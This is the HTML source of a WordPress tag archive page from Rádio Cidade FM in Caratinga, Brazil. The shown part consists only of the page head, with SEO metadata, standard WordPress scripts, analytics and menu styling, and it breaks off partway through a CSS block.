

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiocidadecaratinga.com.br/tag/caratinguense/
body_size: 30991
content:

















 <!-- CATEGORY CURSOS -->
 <!DOCTYPE html>
<html lang="pt-BR">

<head><style>img.lazy{min-height:1px}</style><link href="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cidade FM &#8211; Rádio Cidade</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://radiocidadecaratinga.com.br/tag/caratinguense/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos caratinguense - Cidade FM - Rádio Cidade" />
	<meta property="og:url" content="https://radiocidadecaratinga.com.br/tag/caratinguense/" />
	<meta property="og:site_name" content="Cidade FM - Rádio Cidade" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://radiocidadecaratinga.com.br/tag/caratinguense/","url":"https://radiocidadecaratinga.com.br/tag/caratinguense/","name":"Arquivos caratinguense - Cidade FM - Rádio Cidade","isPartOf":{"@id":"https://radiocidadecaratinga.com.br/#website"},"primaryImageOfPage":{"@id":"https://radiocidadecaratinga.com.br/tag/caratinguense/#primaryimage"},"image":{"@id":"https://radiocidadecaratinga.com.br/tag/caratinguense/#primaryimage"},"thumbnailUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2023/10/ero.jpg","breadcrumb":{"@id":"https://radiocidadecaratinga.com.br/tag/caratinguense/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/tag/caratinguense/#primaryimage","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2023/10/ero.jpg","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2023/10/ero.jpg","width":643,"height":528},{"@type":"BreadcrumbList","@id":"https://radiocidadecaratinga.com.br/tag/caratinguense/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://radiocidadecaratinga.com.br/"},{"@type":"ListItem","position":2,"name":"caratinguense"}]},{"@type":"WebSite","@id":"https://radiocidadecaratinga.com.br/#website","url":"https://radiocidadecaratinga.com.br/","name":"Cidade FM - Rádio Cidade Caratinga","description":"Rádio Cidade FM","publisher":{"@id":"https://radiocidadecaratinga.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiocidadecaratinga.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://radiocidadecaratinga.com.br/#organization","name":"Cidade FM - Rádio Cidade Caratinga","url":"https://radiocidadecaratinga.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","width":464,"height":256,"caption":"Cidade FM - Rádio Cidade Caratinga"},"image":{"@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de tag para Cidade FM - Rádio Cidade &raquo; caratinguense" href="https://radiocidadecaratinga.com.br/tag/caratinguense/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiocidadecaratinga.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://radiocidadecaratinga.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiocidadecaratinga.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiocidadecaratinga.com.br/wp-json/wp/v2/tags/600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiocidadecaratinga.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NDGGC1ZRTH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NDGGC1ZRTH');
</script>
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min-150x150.png" sizes="32x32" />
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<meta name="msapplication-TileImage" content="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<style type="text/css">.mega-menu-last-modified-1735228576 {content: 'Thursday 26th December 2024 15:56:16 UTC';}#mega-menu-wrap-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:before, #mega-menu-wrap-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:after {display: none;}#mega-menu-wrap-menu-principal {border-radius: 0;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal {background: #222;}}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal span:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal input:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal {text-align: left;padding: 0px 0px 0px 0px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal p {margin-bottom: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal input, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img {max-width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='dashicons']:before {font-family: dashicons;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link:focus {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #fff;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: 